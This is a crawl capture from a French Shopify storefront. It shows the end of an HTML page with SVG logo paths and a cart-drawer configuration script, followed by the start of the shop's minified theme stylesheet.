      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = '135b21de099031aa18715c4cd3a68994' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'dailydiscountsc2.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>       
</html>


--- FILE ---
content_type: text/css
request_url: https://dailydiscount.fr/cdn/shop/t/10/assets/theme.css?v=26716997023792477221760348861
body_size: 30845
content:
@charset "UTF-8";.pswp,.pswp__container,.pswp__zoom-wrap{touch-action:none;-webkit-backface-visibility:hidden}.pswp,.pswp__bg,.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}#upsellItems.active span#overlay2,a.header__action-item-link.header__cart-toggle[aria-expanded=true]+span.drawer__overlay{transition:visibility .6s ease-in-out,opacity .6s ease-in-out;display:block!important;background:#000;left:0;top:0;z-index:1}.cart-recap__note-button[aria-expanded=true] svg,.collection__filter-group-name[aria-expanded=true] svg,.collection__filter-link[aria-expanded=true] svg,.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg{transform:rotate(180deg)}#shopify-product-reviews,.flickity-enabled,body{overflow:visible!important}#shopify-product-reviews .spr-review-reportreview:hover,.alert a,.link--accented:hover,.link--underline{text-decoration:underline}*,:after,:before{box-sizing:border-box!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;-ms-overflow-style:-ms-autohiding-scrollbar}body{margin:0;padding:0!important}#shopify-product-reviews .spr-form-title,.js .no-js,[hidden]{display:none!important}article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}.flickity-enabled:focus,:active,a:active,a:hover,body:not(.is-tabbing) [tabindex]:focus,body:not(.is-tabbing) button:focus,body:not(.is-tabbing) input:focus,body:not(.is-tabbing) label:focus,body:not(.is-tabbing) select:focus,body:not(.is-tabbing) textarea:focus{outline:0}a{color:inherit;background-color:transparent;text-decoration:none}b,optgroup,strong{font-weight:700}small{font-size:80%}h1,h2,h3,h4,h5,h6,p{margin-top:0;font-size:inherit;font-weight:inherit}.article-comment:last-child,.block-list--no-flush.block-list--no-flush,.card__title,.collection-drawer__title,h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}img{max-width:100%;height:auto;border-style:none;vertical-align:top}.rte tbody tr,.table tbody tr{border-top:1px solid var(--border-color)}ol,ul{margin:0;padding:0;list-style-position:inside}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:16px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button,input[type=submit]{padding:0;overflow:visible;background:0 0;border:none;border-radius:0;-webkit-appearance:none}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.checkbox,.form__field,.input-prefix__field,.select-wrapper select,input[type=search]{-webkit-appearance:none}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;-moz-appearance:none;border-radius:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input::-moz-placeholder,textarea::-moz-placeholder{color:inherit}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:inherit}input::placeholder,textarea::placeholder{color:inherit}.is-tabbing input[type=radio]:focus+label{outline:#212121 dotted 1px;outline:-webkit-focus-ring-color auto 5px}fieldset{border:1px solid silver;margin:0 2px;padding:6px 10px 12px}legend,td,th{padding:0}legend{border:0}table{border-collapse:collapse;border-spacing:0}.flickity-enabled{position:relative}.flickity-viewport{overflow:hidden;position:relative;height:100%;width:100%}.flickity-slider{position:absolute;width:100%;height:100%;will-change:transform}.pswp__bg{will-change:opacity}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-page-dots{position:absolute;width:100%;padding:0;bottom:0;list-style:none;text-align:center;line-height:0}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 5px;background:0 0;border:2px solid var(--accent-color);border-radius:100%;cursor:pointer;transform:scale(1);will-change:transform;transition:background .2s ease-in-out,transform .2s ease-in-out}.flickity-page-dots .dot:before{position:absolute;content:"";top:-4px;right:-4px;left:-4px;bottom:-4px}.flickity-page-dots .dot.is-selected,.flickity-prev-next-button:hover{background:var(--accent-color)}.flickity-prev-next-button{position:absolute;display:inline-flex;align-items:center;justify-content:center;width:50px;height:50px;top:calc(50% - 25px);border-radius:100%;visibility:visible;background:var(--flickity-arrow-color);opacity:0;transition:.2s ease-in-out;transform:scale(.7);z-index:1}.flickity-prev-next-button svg{position:relative;width:15px;height:15px;fill:var(--secondary-background);vertical-align:middle}.flickity-prev-next-button[disabled]{opacity:0;visibility:hidden}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.previous svg{left:1px}.flickity-prev-next-button.next svg,.pswp__button--arrow--left svg{left:-1px}.flickity-prev-next-button.next{right:10px}.flickity-enabled:hover .flickity-prev-next-button:not([disabled]){transform:scale(1);opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0;visibility:hidden;transition:opacity .3s linear,visibility .3s linear!important;opacity:0!important}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1;visibility:visible;opacity:1!important}.modal[aria-hidden=true] .flickity-slider>*{pointer-events:none!important}.product-gallery__carousel.is-fade .flickity-slider>*{transition:opacity .3s linear!important}@keyframes drift-fadeZoomIn{0%{transform:scale(1.2);opacity:0}to{transform:scale(1);opacity:1}}@keyframes drift-fadeZoomOut{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@keyframes drift-loader-rotate{0%{transform:translate(-50%,-50%) rotate(0)}50%{transform:translate(-50%,-50%) rotate(-180deg)}to{transform:translate(-50%,-50%) rotate(-360deg)}}@keyframes drift-loader-before{0%,to,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translate(6px)}25%{transform:scale(1.3) translate(8px)}60%,90%{transform:scale(.8) translate(6px)}75%{transform:scale(.7) translate(8px)}}@keyframes drift-loader-after{0%,to,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translate(-6px)}25%{transform:scale(1.3) translate(-8px)}60%,90%{transform:scale(.8) translate(-6px)}75%{transform:scale(.7) translate(-8px)}}.drift-zoom-pane{position:absolute;background:var(--secondary-background);top:0;left:0;height:520px;width:100%;max-width:520px;z-index:2;border:1px solid var(--accent-color);border-radius:3px;box-shadow:0 1px 2px rgba(#000,.2);transform:translateZ(0)}.pswp,.pswp__bg,.pswp__scroll-wrap{height:100%;width:100%;position:absolute;top:0}.button--ternary,.button--transparent{box-shadow:0 0 0 1px var(--border-color) inset}.drift-zoom-pane.drift-opening{animation:.18s ease-out drift-fadeZoomIn}.drift-zoom-pane.drift-closing{animation:.21s ease-in drift-fadeZoomOut}.drift-zoom-pane.drift-inline{position:absolute;width:150px;height:150px;border-radius:50%;box-shadow:0 6px 18px #0000004d}.drift-loading .drift-zoom-pane-loader{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:66px;height:20px;animation:1.8s linear infinite drift-loader-rotate}.drift-zoom-pane-loader:after,.drift-zoom-pane-loader:before{content:"";display:block;width:20px;height:20px;position:absolute;top:50%;margin-top:-10px;border-radius:20px;background:rgba(var(--text-color-rgb),.4)}.drift-zoom-pane-loader:before{left:0;animation:1.8s linear infinite drift-loader-before}.drift-zoom-pane-loader:after{right:0;animation:1.8s linear -.9s infinite drift-loader-after}.drift-bounding-box{background-color:rgba(var(--accent-color-rgb),.05);border:1px solid var(--accent-color);border-radius:3px}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;left:0;overflow:hidden;z-index:1500;outline:0}.pswp img,.video-item--stretch{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__bg{left:0;background:#000;opacity:0;transform:translateZ(0)}.pswp__button,.pswp__pagination{background:var(--secondary-background)}.pswp__scroll-wrap{left:0;overflow:hidden}.pswp__container,.pswp__zoom-wrap{position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__ui{position:relative;height:100%;z-index:1550}.pswp__button{display:flex;justify-content:center;align-items:center;border:1px solid var(--border-color);height:32px;width:32px;border-radius:100%}.pswp__button--close{position:absolute;top:8%;right:20px}.pswp__button--close svg{width:12px;height:12px}.pswp__prev-next{position:absolute;display:flex;justify-content:space-between;left:0;bottom:8%;width:100%;padding:0 20px}.pswp__prev-next svg{position:relative;width:9px;height:13px}.pswp__button--arrow--right svg{right:-1px}.pswp__pagination{position:absolute;padding:1px 13px;bottom:8%;left:50%;transform:translate(-50%);border:1px solid var(--border-color);border-radius:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}html{font-family:var(--text-font-family);font-weight:var(--text-font-weight);font-style:var(--text-font-style);font-size:calc(var(--base-text-font-size) - 1px);line-height:1.87;color:var(--text-color);background:var(--background);overflow-x:hidden}.heading,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);color:var(--heading-color)}.article-item__image,.video-wrapper__image{font-family:"object-fit: cover; object-position: center"}.h1,.rte h1{margin-bottom:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));line-height:1.45}.h2,.rte h2{margin-bottom:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));line-height:1.55}.h3,.rte h3{margin-bottom:14px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));line-height:1.6}.h4,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:1.75}.h5,.h6,.rte h4,.rte h5{line-height:1.85;text-transform:uppercase}.h5,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.h6,.rte h5{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.highlight,.text--strong{color:var(--heading-color);font-weight:var(--text-font-bolder-weight)}.text--pull{margin-top:-.435em}#shopify-product-reviews .spr-pagination a,.link{transition:color .2s ease-in-out}.link:focus,.link:hover{color:var(--accent-color)}.article__comments-count,.link--secondary:focus,.link--secondary:hover{color:var(--heading-color)}.blog-sidebar__post-item:hover .blog-sidebar__post-title,.link--accented,.search-bar__item-price{color:var(--accent-color)}.link--strong{font-weight:var(--heading-font-weight)}.button,.mini-cart__amount-saved,.mini-cart__discount,.mini-cart__price-list>.price,.mini-cart__recap-price-line{font-weight:var(--text-font-bolder-weight)}@keyframes spinnerRotation{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.icon{display:inline-block;height:1em;width:1em;fill:currentColor;vertical-align:middle;background:0 0;pointer-events:none;overflow:visible}.icon--search-loader{animation:.7s linear infinite spinnerRotation}@media (-moz-touch-enabled:1),(hover:none){.touch-area{position:relative;background:0 0}.touch-area:before{position:absolute;content:"";top:-8px;right:-8px;left:-8px;bottom:-8px;transform:translateZ(0)}}.table-wrapper{overflow:auto;-webkit-overflow-scrolling:touch}.rte table,.table{width:100%;text-align:left;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}#shopify-product-reviews .spr-review-header-byline strong,.table th{font-weight:400}.table td,.table th{padding:16px 20px}.table td:first-child,.table th:first-child{padding-left:20px}.table td:last-child,.table th:last-child{padding-right:20px}.table .table__cell--right{text-align:right}.blog-sidebar__item--newsletter,.button,.button-wrapper,.custom-content--centered,.table .table__cell--center{text-align:center}.table--loose tbody td{padding-top:26px;padding-bottom:26px}.rte table td,.rte table th{padding:3px 6px}.rte tbody tr{border-bottom:1px solid var(--border-color)}.is-locked{overflow-y:hidden}.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.anchor,.aspect-ratio{position:relative}.aspect-ratio,.container{margin-left:auto;margin-right:auto}.container{max-width:1480px;padding:0 var(--mobile-container-gutter)}.container--medium{max-width:1150px}.container--narrow,.shopify-policy__container{max-width:800px}.container--extra-narrow{max-width:630px}.container--giga-narrow{max-width:520px}.anchor{display:block;top:-75px;visibility:hidden}.aspect-ratio img,.aspect-ratio svg,.aspect-ratio video{position:absolute;height:100%;width:100%;max-width:100%;max-height:100%;top:0;left:0}.aspect-ratio--square{padding-bottom:100%!important}.aspect-ratio--short{padding-bottom:75%!important}.aspect-ratio--tall{padding-bottom:150%!important}.aspect-ratio--short img,.aspect-ratio--square img,.aspect-ratio--tall img{position:absolute;width:auto;height:auto;left:50%;top:50%;transform:translate(-50%,-50%)}.image-background,.placeholder-background,.video-wrapper iframe,.video-wrapper--native .plyr,.video-wrapper--native video{height:100%;top:0;left:0;width:100%;position:absolute}@supports ((-o-object-fit:contain) or (object-fit:contain)){.aspect-ratio--short img,.aspect-ratio--square img,.aspect-ratio--tall img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}}.article-item__image,.image-background{-o-object-fit:cover;-o-object-position:center}.placeholder-svg{display:block;fill:var(--text-color);background-color:rgba(var(--text-color-rgb),.1);width:100%;height:100%;max-width:100%;max-height:100%}.placeholder-svg--inverted{fill:var(--background);background-color:var(--text-color);fill-opacity:.5}.image-background{object-fit:cover;object-position:center}.grid{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0 0 -18px -18px;font-size:0}.grid__cell{box-sizing:border-box;display:inline-block;width:100%;padding:0 0 18px 18px;margin:0;vertical-align:top;font-size:1rem}.grid__cell--top{align-self:flex-start}.grid__cell--middle{align-self:center}.grid__cell--bottom{align-self:flex-end}.\31\/1{width:100%}.\31\/2{width:50%}.\31\/3{width:33.333333%}.\31\/4{width:25%}.\31\/5{width:20%}.\31\/6{width:16.666667%}.block-list,.block-list__item,.header__mobile-nav{display:flex}.block-list{flex-flow:column nowrap;margin:0 -7px -20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block-list__item{display:block}}.block-list__item>:first-child{margin:0 7px 20px;flex:1 0 0%}@media screen and (max-width:999px){.hidden-pocket{display:none!important}.\31\/1--pocket{width:100%}.\31\/2--pocket{width:50%}.\31\/3--pocket{width:33.333333%}.\31\/4--pocket{width:25%}.\31\/5--pocket{width:20%}.\31\/6--pocket{width:16.666667%}.scroller .block-list{white-space:nowrap;flex-flow:row nowrap}.scroller .block-list:before{content:"";flex:0 0 var(--mobile-container-gutter)}.scroller .block-list:after{content:"";flex:0 0 calc(var(--mobile-container-gutter) - 7px)}.scroller .block-list__item{flex:0 0 auto;white-space:normal;scroll-snap-align:center}.article-item:not(:last-child){padding-bottom:20px}.scroller .article-item:not(:last-child){padding-bottom:0}}@media screen and (max-width:640px){.card .table{margin-left:20px}.card .table td:first-child,.card .table th:first-child{padding-left:0}.container--flush{padding:0}.container--unflush{padding:0 var(--mobile-container-gutter)}.hidden-phone{display:none!important}.\31\/1--phone{width:100%}.\31\/2--phone{width:50%}.\31\/3--phone{width:33.333333%}.\31\/4--phone{width:25%}.\31\/5--phone{width:20%}.\31\/6--phone{width:16.666667%}.scroller .block-list__item{width:81%}}@media screen and (min-width:641px){.drift-zoom-pane.drift-inline{width:240px;height:240px}html{font-size:var(--base-text-font-size)}.h1,.h2,.rte h1,.rte h2{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px))}.h1,.rte h1{line-height:1.43}.h2,.rte h2{line-height:1.5}.h3,.rte h3{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));line-height:1.5}.h4,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));line-height:1.7}.h5,.rte h5{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:1.75}.h6,.rte h6{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1.7}.table td,.table th{padding:15px 30px}.table td:first-child,.table th:first-child{padding-left:30px}.table td:last-child,.table th:last-child{padding-right:30px}.container{padding:0 var(--desktop-container-gutter)}.grid{margin:0 0 -30px -30px}.grid__cell{padding:0 0 30px 30px}.hidden-tablet-and-up{display:none!important}.\31\/1--tablet-and-up{width:100%}.\31\/2--tablet-and-up{width:50%}.\31\/3--tablet-and-up{width:33.333333%}.\31\/4--tablet-and-up{width:25%}.\31\/5--tablet-and-up{width:20%}.\31\/6--tablet-and-up{width:16.666667%}.block-list{flex-direction:row;flex-wrap:wrap;margin:0 -15px -30px}.block-list__item>:first-child{margin:0 15px 30px}}.block-list--loose{margin-bottom:-45px}.block-list--loose .block-list__item>:first-child,.blog-sidebar__item,.team__block-list{margin-bottom:45px}.article-item__image-container{display:block;margin-bottom:15px;border-radius:3px;overflow:hidden}.article-item__image-container--placeholder{height:200px}.article-item__image{object-fit:cover;object-position:center;transform:scale(1.01);transition:opacity .2s ease-in-out,transform .95s cubic-bezier(.25,.46,.45,.94)}@media screen and (any-hover:hover){.features--animate-zoom .article-item:hover .article-item__image,.features--animate-zoom .collection-item:hover img{transform:scale(1.07)}.article-item:hover .article-item__title{color:var(--accent-color)}.collection-item:hover .collection-item__title{color:var(--accent-color);transform:translate(0)}.collection-item:hover .collection-item__title svg{opacity:1;right:0}}.article-item__meta{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.article-item__meta-item:not(:last-child):after{display:inline-block;content:"";width:5px;height:5px;margin:-1px 10px 0;border-radius:100%;background:rgba(var(--text-color-rgb),.4);vertical-align:middle}.article-item__title,.store-availability-information__stock,.text-with-icons__title{margin-bottom:4px}.article-item__excerpt{margin-top:12px}.article-comment__author,.article-comment__date,.article__navigation{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.article__image-wrapper{position:relative;width:calc(100% + (var(--mobile-container-gutter) * 2));left:calc(-1 * var(--mobile-container-gutter));margin-top:4px;z-index:1}.article__toolbar,.article__toolbar-item{display:flex;align-items:center}.article__toolbar{justify-content:space-between}.article__toolbar-item .icon--bi-comment{width:24px;height:23px;margin-right:15px}.article__share-label,.collection__layout-label,.password__social-text{margin-right:20px}.article__inner{max-width:680px;margin:40px auto 60px}.article__content{margin-bottom:2.8em}.article__aside{margin-bottom:50px}.article__aside-item{display:flex;flex-wrap:wrap;align-items:center}.article__aside-item+.article__aside-item,.collection__description,.footer__newsletter-form,.gift-card__alert,.page__button-action{margin-top:20px}.article__navigation{display:flex;justify-content:space-between;align-items:center;padding:40px 0;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.article__navigation svg{width:8px;height:12px;vertical-align:-1px}.article__navigation--align-right{justify-content:flex-end}.article__navigation-item--prev svg{margin-right:12px}.article__navigation-item--next svg{margin-left:12px}.article__comment-form,.article__comment-list,.contact__store-info,.faq__contact-info{margin-top:50px}.article__comment-list-heading{margin-bottom:30px}.article-comment{display:flex;align-items:flex-start;margin-bottom:32px}.article-comment:first-child{margin-top:30px}.article-comment__gravatar{border-radius:100%;max-width:50px;margin:5px 22px 0 0}.article-comment__author{margin-bottom:0}.article-comment__date{display:block;margin-bottom:12px;font-style:italic}.article__comment-list+.article__comment-form{margin-top:70px}.article__comment-form-title,.collection__meta{margin-bottom:12px}.article__moderated-note{font-style:italic}#shopify-product-reviews .spr-review+.spr-review,.article__comment-form-wrapper{margin-top:32px}.blog-post{max-width:980px}.blog-post-list-wrapper{flex-grow:1}.blog-sidebar__item--newsletter,.blog-sidebar__item--products{margin-bottom:50px}.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter){margin-top:-.435em}.blog-sidebar__block-title,.team__block-item{margin-bottom:20px}@media screen and (min-width:1000px){.table-wrapper{white-space:normal;overflow:visible}.hidden-lap-and-up{display:none!important}.\31\/1--lap-and-up{width:100%}.\39\/12--lap-and-up{width:75%}.\32\/3--lap-and-up{width:66.666666%}.\31\/2--lap-and-up{width:50%}.\31\/3--lap-and-up{width:33.333333%}.\31\/4--lap-and-up{width:25%}.\31\/5--lap-and-up{width:20%}.\31\/6--lap-and-up{width:16.666667%}.block-list{white-space:normal}.block-list:after,.block-list:before{display:none}.block-list__item--grow,.blog-post{flex-grow:1}.blog-container--without-sidebar .article-item--featured .aspect-ratio{padding-bottom:40%!important}.blog-container{display:flex;align-items:flex-start;justify-content:center}.blog-sidebar{width:300px;margin-left:60px;flex:none}}.blog-sidebar__item--newsletter{padding:30px 20px;border-radius:3px}.blog-sidebar__item--newsletter .heading{color:inherit}.blog-sidebar__post-list,.card__linklist,.collection__filter-checkbox-list,.list--unstyled,.mega-menu__linklist,.rte ul{list-style:none}.blog-sidebar__post-item{display:flex;align-items:flex-start;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.blog-sidebar__post-meta,.mini-cart__product-title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.features--animate-zoom .blog-sidebar__post-item:hover 